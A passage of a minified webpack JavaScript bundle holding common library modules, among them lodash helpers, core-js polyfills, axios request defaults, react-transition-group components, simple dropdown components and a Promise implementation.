r(e,t){for(var n=e.length;n--;)if(o(e[n][0],t))return n;return-1}var o=n(80);e.exports=r},function(e,t,n){var r=n(12),o=r.Symbol;e.exports=o},function(e,t,n){var r=n(26),o=r(Object,"create");e.exports=o},function(e,t,n){function r(e,t){var n=e.__data__;return o(t)?n["string"==typeof t?"string":"hash"]:n.map}var o=n(358);e.exports=r},function(e,t,n){function r(e){return a(e)?o(e):i(e)}var o=n(378),i=n(385),a=n(51);e.exports=r},function(e,t,n){function r(e){return null!=e&&i(e.length)&&!o(e)}var o=n(142),i=n(85);e.exports=r},function(e,t,n){function r(e){return"symbol"==typeof e||i(e)&&o(e)==a}var o=n(33),i=n(35),a="[object Symbol]";e.exports=r},function(e,t,n){function r(e){if("string"==typeof e||o(e))return e;var t=e+"";return"0"==t&&1/e==-i?"-0":t}var o=n(52),i=1/0;e.exports=r},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";(function(t){function n(e){a.length||(i(),l=!0),a[a.length]=e}function r(){for(;u<a.length;){var e=u;if(u+=1,a[e].call(),u>s){for(var t=0,n=a.length-u;t<n;t++)a[t]=a[t+u];a.length-=u,u=0}}a.length=0,u=0,l=!1}function o(e){return function(){function t(){clearTimeout(n),clearInterval(r),e()}var n=setTimeout(t,0),r=setInterval(t,50)}}e.exports=n;var i,a=[],l=!1,u=0,s=1024,c="undefined"!==typeof t?t:self,f=c.MutationObserver||c.WebKitMutationObserver;i="function"===typeof f?function(e){var t=1,n=new f(e),r=document.createTextNode("");return n.observe(r,{characterData:!0}),function(){t=-t,r.data=t}}(r):o(r),n.requestFlush=i,n.makeRequestCallFromTimer=o}).call(t,n(27))},function(e,t,n){var r=n(11);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(30)("meta"),o=n(11),i=n(15),a=n(10).f,l=0,u=Object.isExtensible||function(){return!0},s=!n(28)(function(){return u(Object.preventExtensions({}))}),c=function(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})},f=function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!u(e))return"F";if(!t)return"E";c(e)}return e[r].i},p=function(e,t){if(!i(e,r)){if(!u(e))return!0;if(!t)return!1;c(e)}return e[r].w},d=function(e){return s&&h.NEED&&u(e)&&!i(e,r)&&c(e),e},h=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:p,onFreeze:d}},function(e,t,n){var r=n(9),o=n(5),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(37)?"pure":"global",copyright:"\xa9 2018 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(62),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(58)("keys"),o=n(30);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(17),o=n(183),i=n(64),a=n(63)("IE_PROTO"),l=function(){},u=function(){var e,t=n(92)("iframe"),r=i.length;for(t.style.display="none",n(184).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[i[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(l.prototype=r(e),n=new l,l.prototype=null,n[a]=e):n=u(),void 0===t?n:o(n,t)}},function(e,t,n){"use strict";var r=n(98),o={};o[n(3)("toStringTag")]="z",o+""!="[object z]"&&n(18)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(e,t,n){"use strict";var r=n(187)(!0);n(69)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){"use strict";var r=n(37),o=n(36),i=n(18),a=n(16),l=n(32),u=n(188),s=n(38),c=n(189),f=n(3)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,y,m,v){u(n,t,h);var b,g,_,w=function(e){if(!p&&e in k)return k[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",x="values"==y,O=!1,k=e.prototype,S=k[f]||k["@@iterator"]||y&&k[y],T=S||w(y),C=y?x?w("entries"):T:void 0,j="Array"==t?k.entries||S:S;if(j&&(_=c(j.call(new e)))!==Object.prototype&&_.next&&(s(_,E,!0),r||"function"==typeof _[f]||a(_,f,d)),x&&S&&"values"!==S.name&&(O=!0,T=function(){return S.call(this)}),r&&!v||!p&&!O&&k[f]||a(k,f,T),l[t]=T,l[E]=d,y)if(b={values:x?T:w("values"),keys:m?T:w("keys"),entries:C},v)for(g in b)g in k||i(k,g,b[g]);else o(o.P+o.F*(p||O),t,b);return b}},function(e,t,n){var r=n(11);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";(function(t){function r(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var o=n(4),i=n(218),a={"Content-Type":"application/x-www-form-urlencoded"},l={adapter:function(){var e;return"undefined"!==typeof XMLHttpRequest?e=n(113):"undefined"!==typeof t&&(e=n(113)),e}(),transformRequest:[function(e,t){return i(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"===typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},o.forEach(["delete","get","head"],function(e){l.headers[e]={}}),o.forEach(["post","put","patch"],function(e){l.headers[e]=o.merge(a)}),e.exports=l}).call(t,n(111))},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=n(1),c=r(s),f=n(0),p=r(f),d=n(117),h=n(236),y=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},m=(c.default.any,c.default.node,c.default.bool,c.default.bool,c.default.bool,c.default.func,{component:"div",childFactory:function(e){return e}}),v=function(e){function t(n,r){i(this,t);var o=a(this,e.call(this,n,r)),l=o.handleExited.bind(o);return o.state={handleExited:l,firstRender:!0},o}return l(t,e),t.prototype.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},t.prototype.componentDidMount=function(){this.appeared=!0},t.getDerivedStateFromProps=function(e,t){var n=t.children,r=t.handleExited;return{children:t.firstRender?(0,h.getInitialChildMapping)(e,r):(0,h.getNextChildMapping)(e,n,r),firstRender:!1}},t.prototype.handleExited=function(e,t){var n=(0,h.getChildMapping)(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.setState(function(t){var n=u({},t.children);return delete n[e.key],{children:n}}))},t.prototype.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=o(e,["component","childFactory"]),i=y(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?i:p.default.createElement(t,r,i)},t}(p.default.Component);v.childContextTypes={transitionGroup:c.default.object.isRequired},v.propTypes={},v.defaultProps=m,t.default=(0,d.polyfill)(v),e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(){}t.__esModule=!0,t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var s=n(1),c=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(s),f=n(0),p=r(f),d=n(24),h=r(d),y=n(117),m=(n(121),t.UNMOUNTED="unmounted"),v=t.EXITED="exited",b=t.ENTERING="entering",g=t.ENTERED="entered",_=t.EXITING="exiting",w=function(e){function t(n,r){i(this,t);var o=a(this,e.call(this,n,r)),l=r.transitionGroup,u=l&&!l.isMounting?n.enter:n.appear,s=void 0;return o.appearStatus=null,n.in?u?(s=v,o.appearStatus=b):s=g:s=n.unmountOnExit||n.mountOnEnter?m:v,o.state={status:s},o.nextCallback=null,o}return l(t,e),t.prototype.getChildContext=function(){return{transitionGroup:null}},t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===m?{status:v}:null},t.prototype.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},t.prototype.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==b&&n!==g&&(t=b):n!==b&&n!==g||(t=_)}this.updateStatus(!1,t)},t.prototype.componentWillUnmount=function(){this.cancelNextCallback()},t.prototype.getTimeouts=function(){var e=this.props.timeout,t=void 0,n=void 0,r=void 0;return t=n=r=e,null!=e&&"number"!==typeof e&&(t=e.exit,n=e.enter,r=e.appear),{exit:t,enter:n,appear:r}},t.prototype.updateStatus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(null!==t){this.cancelNextCallback();var n=h.default.findDOMNode(this);t===b?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:m})},t.prototype.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,i=this.getTimeouts();if(!t&&!r)return void this.safeSetState({status:g},function(){n.props.onEntered(e)});this.props.onEnter(e,o),this.safeSetState({status:b},function(){n.props.onEntering(e,o),n.onTransitionEnd(e,i.enter,function(){n.safeSetState({status:g},function(){n.props.onEntered(e,o)})})})},t.prototype.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();if(!n)return void this.safeSetState({status:v},function(){t.props.onExited(e)});this.props.onExit(e),this.safeSetState({status:_},function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,function(){t.safeSetState({status:v},function(){t.props.onExited(e)})})})},t.prototype.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},t.prototype.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},t.prototype.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},t.prototype.onTransitionEnd=function(e,t,n){this.setNextCallback(n),e?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},t.prototype.render=function(){var e=this.state.status;if(e===m)return null;var t=this.props,n=t.children,r=o(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"===typeof n)return n(e,r);var i=p.default.Children.only(n);return p.default.cloneElement(i,r)},t}(p.default.Component);w.contextTypes={transitionGroup:c.object},w.childContextTypes={transitionGroup:function(){}},w.propTypes={},w.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:u,onEntering:u,onEntered:u,onExit:u,onExiting:u,onExited:u},w.UNMOUNTED=0,w.EXITED=1,w.ENTERING=2,w.ENTERED=3,w.EXITING=4,t.default=(0,y.polyfill)(w)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(1),p=r(f),d=function(e){function t(){return i(this,t),a(this,Object.getPrototypeOf(t).apply(this,arguments))}return l(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.className,r=o(e,["children","className"]);return r.className="dropdown__trigger "+n,c.default.createElement("a",r,t)}}]),t}(s.Component);d.displayName="DropdownTrigger",d.propTypes={children:p.default.node,className:p.default.string},d.defaultProps={className:""},t.default=d},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(1),p=r(f),d=function(e){function t(){return i(this,t),a(this,Object.getPrototypeOf(t).apply(this,arguments))}return l(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.className,r=o(e,["children","className"]);return r.className="dropdown__content "+n,c.default.createElement("div",r,t)}}]),t}(s.Component);d.displayName="DropdownContent",d.propTypes={children:p.default.node,className:p.default.string},d.defaultProps={className:""},t.default=d},function(e,t,n){"use strict";function r(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}function o(e){for(var t=e.length,n=t,r=0,o=void 0;t>=4;)o=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>24,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16)^o,t-=4,++r;switch(t){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16)}return n^=n>>>13,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>15,(n>>>0).toString(36)}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})};t.objectToPairs=l;var u=function(e){var t={};return e.forEach(function(e){var n=i(e,2),r=n[0],o=n[1];t[r]=o}),t},s=function(e,t){return u(l(e).map(t))};t.mapObj=s;var c=function(e){return e.reduce(function(e,t){return e.concat(t)},[])};t.flatten=c;var f=/([A-Z])/g,p=/^ms-/,d=function(e){return e.replace(f,"-$1").toLowerCase()},h=function(e){return d(e).replace(p,"-ms-")};t.kebabifyStyleName=h;var y=function e(t,n){if("object"!==typeof t)return n;var r=a({},t);return Object.keys(n).forEach(function(o){r.hasOwnProperty(o)?r[o]=e(t[o],n[o]):r[o]=n[o]}),r};t.recursiveMerge=y;var m={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridColumn:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},v=["Webkit","ms","Moz","O"];Object.keys(m).forEach(function(e){v.forEach(function(t){m[r(t,e)]=m[e]})});var b=function(e,t){return"number"===typeof t?m[e]?""+t:t+"px":t};t.stringifyValue=b;var g=function(e){return o(JSON.stringify(e))};t.hashObject=g;var _=/^([^:]+:.*?)( !important)?;$/,w=function(e){return e.replace(_,function(e,t,n){return t+" !important;"})};t.importantify=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return Array.isArray(e)&&(e=e.join(",")),null!==e.match(/-webkit-|-moz-|-ms-/)},e.exports=t.default},function(e,t,n){function r(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?l(e)?i(e[0],e[1]):o(e):u(e)}var o=n(332),i=n(395),a=n(406),l=n(13),u=n(407);e.exports=r},function(e,t){function n(e,t){return e===t||e!==e&&t!==t}e.exports=n},function(e,t,n){var r=n(26),o=n(12),i=r(o,"Map");e.exports=i},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(350),i=n(357),a=n(359),l=n(360),u=n(361);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=l,r.prototype.set=u,e.exports=r},function(e,t,n){function r(e,t,n,a,l){return e===t||(null==e||null==t||!i(e)&&!i(t)?e!==e&&t!==t:o(e,t,n,a,r,l))}var o=n(362),i=n(35);e.exports=r},function(e,t){function n(e,t){var n=typeof e;return!!(t=null==t?r:t)&&("number"==n||"symbol"!=n&&o.test(e))&&e>-1&&e%1==0&&e<t}var r=9007199254740991,o=/^(?:0|[1-9]\d*)$/;e.exports=n},function(e,t){function n(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}var r=9007199254740991;e.exports=n},function(e,t,n){function r(e,t){if(o(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!i(e))||(l.test(e)||!a.test(e)||null!=t&&e in Object(t))}var o=n(13),i=n(52),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,l=/^\w*$/;e.exports=r},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var n=e.exports={version:"1.2.6"};"number"==typeof __e&&(__e=n)},function(e,t,n){"use strict";function r(){}function o(e){try{return e.then}catch(e){return v=e,b}}function i(e,t){try{return e(t)}catch(e){return v=e,b}}function a(e,t,n){try{e(t,n)}catch(e){return v=e,b}}function l(e){if("object"!==typeof this)throw new TypeError("Promises must be constructed via new");if("function"!==typeof e)throw new TypeError("Promise constructor's argument is not a function");this._75=0,this._83=0,this._18=null,this._38=null,e!==r&&y(e,this)}function u(e,t,n){return new e.constructor(function(o,i){var a=new l(r);a.then(o,i),s(e,new h(t,n,a))})}function s(e,t){for(;3===e._83;)e=e._18;if(l._47&&l._47(e),0===e._83)return 0===e._75?(e._75=1,void(e._38=t)):1===e._75?(e._75=2,void(e._38=[e._38,t])):void e._38.push(t);c(e,t)}function c(e,t){m(function(){var n=1===e._83?t.onFulfilled:t.onRejected;if(null===n)return void(1===e._83?f(t.promise,e._18):p(t.promise,e._18));var r=i(n,e._18);r===b?p(t.promise,v):f(t.promise,r)})}function f(e,t){if(t===e)return p(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"===typeof t||"function"===typeof t)){var n=o(t);if(n===b)return p(e,v);if(n===e.then&&t instanceof l)return e._83=3,e._18=t,void d(e);if("function"===typeof n)return void y(n.bind(t),e)}e._83=1,e._18=t,d(e)}function p(e,t){e._83=2,e._18=t,l._71&&l._71(e,t),d(e)}function d(e){if(1===e._75&&(s(e,e._38),e._38=null),2===e._75){for(var t=0;t<e._38.length;t++)s(e,e._38[t]);e._38=null}}function h(e,t,n){this.onFulfilled="function"===typeof e?e:null,this.onRejected="function"===typeof t?t:null,this.promise=n}function y(e,t){var n=!1,r=a(e,function(e){n||(n=!0,f(t,e))},function(e){n||(n=!0,p(t,e))});n||r!==b||(n=!0,p(t,v))}var m=n(55),v=null,b={};e.exports=l,l._47=null,l._71=null,l._44=r,l.prototype.then=function(e,t){if(this.constructor!==l)return u(this,e,t);var n=new l(r);return s(this,new h(e,t,n)),n}},function(e,t,n){"use strict";function r(){}function o(e){try{return e.then}catch(e){return v=e,b}}function i(e,t){try{return e(t)}catch(e){return v=e,b}}function a(e,t,n){try{e(t,n)}catch(e){return v=e,b}}function l(e){if("object"!==typeof this)throw new TypeError("Promises must be constructed via new");if("function"!==typeof e)throw new TypeError("Promise constructor's argument is not a function");this._h=0,this._i=0,this._j=null,this._k=null,e!==r&&y(e,this)}function u(e,t,n){return new e.constructor(function(o,i){var a=new l(r);a.then(o,i),s(e,new h(t,n,a))})}function s(e,t){for(;3===e._i;)e=e._j;if(l._l&&l._l(e),0===e._i)return 0===e._h?(e._h=1,void(e._k=t)):1===e._h?(e._h=2,void(e._k=[e._k,t])):void e._k.push(t);c(e,t)}function c(e,t){m(function(){var n=1===e._i?t.onFulfilled:t.onRejected;if(null===n)return void(1===e._i?f(t.promise,e._j):p(t.promise,e._j));var r=i(n,e._j);r===b?p(t.promise,v):f(t.promise,r)})}function f(e,t){if(t===e)return p(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"===typeof t||"function"===typeof t)){var n=o(t);if(n===b)return p(e,v);if(n===e.then&&t instanceof l)return e._i=3,e._j=t,void d(e);if("function"===typeof n)return void y(n.bind(t),e)}e._i=1,e._j=t,d(e)}function p(e,t){e._i=2,e._j=t,l._m&&l._m(e,t),d(e)}function d(e){if(1===e._h&&(s(e,e._k),e._k=null),2===e._h){for(var t=0;t<e._k.length;t++)s(e,e._k[t]);e._k=null}}function h(e,t,n){this.onFulfilled="function"===typeof e?e:null,this.onRejected="function"===typeof t?t:null,this.promise=n}function y(e,t){var n=!1,r=a(e,function(e){n||(n=!0,f(t,e))},function(e){n||(n=!0,p(t,e))});n||r!==b||(n=!0,p(t,v))}var m=n(55),v=null,b={};e.exports=l,l._l=null,l._m=null,l._n=r,l.prototype.then=function(e,t){if(this.constructor!==l)return u(this,e,t);var n=new l(r);return s(this,new h(e,t,n)),n}},function(e,t,n){e.exports=!n(14)&&!n(28)(function(){return 7!=Object.defineProperty(n(92)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(11),o=n(5).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){t.f=n(3)},function(e,t,n){var r=n(15),o=n(23),i=n(180)(!1),a=n(63)("IE_PROTO");e.exports=function(e,t){var n,l=o(e),u=0,s=[];for(n in l)n!=a&&r(l,n)&&s.push(n);for(;t.length>u;)r(l,n=t[u++])&&(~i(s,n)||s.push(n));return s}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(94),o=n(64).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(65),o=n(29),i=n(23),a=n(56),l=n(15),u=n(91),s=Object.getOwnPropertyDescriptor;t.f=n(14)?s:function(e,t){if(e=i(e),t=a(t,!0),u)try{return s(e,t)}catch(e){}if(l(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(59),o=n(3)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,l;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),o))?n:i?r(t):"Object"==(l=r(t))&&"function"==typeof t.callee?"Arguments":l}},function(e,t,n){var r=n(60);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(17);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(32),o=n(3)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r=n(98),o=n(3)("iterator"),i=n(32);e.exports=n(9).getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){var r=n(3)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){for(var r=n(193),o=n(39),i=n(18),a=n(5),l=n(16),u=n(32),s=n(3),c=s("iterator"),f=s("toStringTag"),p=u.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),y=0;y<h.length;y++){var m,v=h[y],b=d[v],g=a[v],_=g&&g.prototype;if(_&&(_[c]||l(_,c,p),_[f]||l(_,f,v),u[v]=p,b))for(m in r)_[m]||i(_,m,r[m],!0)}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var 